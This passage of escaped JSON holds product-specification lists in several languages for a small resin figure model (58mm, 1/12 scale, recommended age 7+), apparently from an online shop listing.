class=\u0022property-title\u0022\u003E\u30ea\u30e2\u30fc\u30c8\u30fb\u30b3\u30f3\u30c8\u30ed\u30fc\u30eb:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u306a\u3057\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u5175\u58eb\u306e\u4ed8\u5c5e\u54c1:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u5175\u58eb\u306e\u5b8c\u6210\u54c1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30a2\u30cb\u30e1\u30fc\u30b7\u30e7\u30f3\u30bd\u30fc\u30b9:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30c8\u30d4\u30c3\u30af\u30b9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u5b8c\u4e86\u306e\u7a0b\u5ea6:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u5b8c\u6210\u54c1\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMfg\u30b7\u30ea\u30fc\u30ba\u6570:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u6a39\u8102\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u6750\u6599:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u6a39\u8102\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30c6\u30fc\u30de:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30b9\u30ed\u30c3\u30c8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u6027\u5225:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30e6\u30cb\u30bb\u30c3\u30af\u30b9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u9805\u76ee\u30bf\u30a4\u30d7:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30e2\u30c7\u30eb\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30d6\u30e9\u30f3\u30c9\u540d:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30b0\u30ec\u30fc\u30d7\u30db\u30c3\u30d7\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u5e74\u9f62\u3092\u63a8\u85a6\u3057\u3066\u4e0b\u3055\u3044:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7+ 7+\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E","it":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPacchetto originale:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EScala:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1 giorno\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ECondizione:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EArticoli in-Stock\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAttenzione:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDimensioni:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E58mm\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodello modello\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EControllo remoto:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAccessori per il soldato:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EProdotto finito soldato\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPer l\u0027animazione Fonte:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EGIAPPONESE\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGrado di completamento:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EProdotti finiti\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ENumero della serie Mfg:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eresina\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriale:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eresina\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETema:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EOCCUPAZIONE\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGenere:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo di oggetto:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodello modello\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ENome del marchio:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Euva\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ERaccomandare Et\u00e0:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7+\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E","nl":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOorspronkelijk pakket:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Enee\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESchaal:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1\/12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVoorwaarde:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EIn-Stock items\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EWaarschuwing:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Enee\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAfmetingen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E58mm\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPoppentype:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAfstandsbediening:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENee\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESoldaat accessoires:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESoldaat afgewerkt product\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOp animatiebron:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EJAPAN\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAfrondingsgraad:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EEindprodukten\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMfg Serienummer:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Ehars\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriaal:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Ehars\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EThema:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EPLOT\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGeslacht:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EType item:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMerknaam:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Edruivenhoop\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ELeeftijd aanbevelen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7+\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E","fr":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPaquet original:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EAucun\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u00c9chelle :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1\/12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u00c9tat:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u00c9l\u00e9ments en attente\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAvertissement :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EAucun\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDimensions:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E58 mm\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EType de marionnettes:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emod\u00e8le\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ET\u00e9l\u00e9commande :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENum\u00e9ro\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAccessoires de soldat:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EProduit fini soldat\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPar source d\u0027animation :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EJAPON\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDegr\u00e9 d\u0027ach\u00e8vement :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBiens finis\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ENum\u00e9ro de la s\u00e9rie Mfg:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Er\u00e9sine\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMat\u00e9riau:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Er\u00e9sine\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETh\u00e8me:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EPLOT\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESexe :\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisexe\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EType d\u0027article:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emod\u00e8le\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMarque:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eraisin\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u00c2ge recommand\u00e9:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7 ans et plus\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E","pt":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPacote original:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003En\u00e3o\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEscala:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1\/12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ECondi\u00e7\u00e3o:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EItens In- Stack\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAviso:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003En\u00e3o\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDimens\u00f5es:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E58mm\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de Peluches:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodelo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EControle Remoto:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EN\u00e3o\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAcess\u00f3rios Soldados:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESoldado Finalizado Produto\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPor Fonte de Anima\u00e7\u00e3o:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EJAP\u00c3O\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGrau de Completa\u00e7\u00e3o:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EMercadorias Terminadas\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EN\u00famero da s\u00e9rie Mfg:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eresina\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterial:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eresina\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETema:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EPLOT\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ESexo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnissex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de Item:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodelo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMarca:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Ebaga\u00e7o de uva\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EIdade recomendada:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7+\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E","es":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPaquete original:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eno\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEscala:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1\/12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEstado:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EArt\u00edculos en la plataforma\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAdvertencia:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eno\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDimensiones:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E58 mm\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de t\u00edteres:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodelo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EControl remoto:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ENo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAccesorios del soldado:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EProducto acabado soldado\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPor Animaci\u00f3n Fuente:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EJAP\u00d3N\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGrado de terminaci\u00f3n:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EMercanc\u00edas terminadas\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EN\u00famero de serie Mfg:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eresina\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterial:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Eresina\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETema:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EPLOT\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EG\u00e9nero:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de art\u00edculo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Emodelo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ENombre de marca:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Euva\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ERecomendar edad:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E7+\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E","ko":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ubcf8\ub798 \ud3ec\uc7a5:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc5c6\uc74c\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ud06c\uae30:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E1\/12\ub144\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc0c1\ud0dc:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EIn-Stock \uc544\uc774\ud15c\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uacbd\uace0:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc5c6\uc74c\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ud06c\uae30:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ub450\uaed8: 58mm\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uacf5\uae09 \uc720\ud615:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ubaa8\ub378 \ubc88\ud638:\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc6d0\uaca9 \uc81c\uc5b4:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc5c6\uc74c\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uad70\uc778 \ubd80\uc18d\ud488:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESoldier \uc644\uc81c\ud488\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop 